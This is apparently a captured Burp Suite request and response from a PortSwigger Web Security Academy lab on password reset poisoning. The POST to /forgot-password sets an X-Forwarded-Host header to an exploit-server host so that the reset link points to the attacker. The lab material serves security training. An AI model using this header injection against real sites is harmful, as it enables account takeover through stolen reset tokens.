 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0aac0028041fa0aa88af067c003a0077.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aaf005504b0a03f88d5059f01ad001f.exploit-server.net
4 Cookie: session=fZ1sG3wq2rt9E8x50Ztd020Eq0nBYwSo
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://0aac0028041fa0aa88af067c003a0077.web-security-academy.net
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: zh-CN,zh;q=0.5
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aac0028041fa0aa88af067c003a0077.web-security-academy.net/forgot-
password
19 Accept-Encoding: gzip, deflate, br
20
21 username=wiener
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Password reset
poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description »
Home | My account
Please check your email for a reset password link.